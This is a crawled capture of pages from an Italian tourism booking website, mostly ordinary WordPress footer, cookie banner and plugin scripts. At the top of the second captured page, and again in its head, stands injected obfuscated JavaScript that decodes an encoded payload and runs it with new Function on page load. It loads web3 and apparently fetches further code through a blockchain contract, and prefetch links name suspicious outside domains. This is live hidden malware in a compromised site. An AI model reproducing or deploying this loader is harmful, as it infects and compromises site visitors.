					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/return
body_size: 155373
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
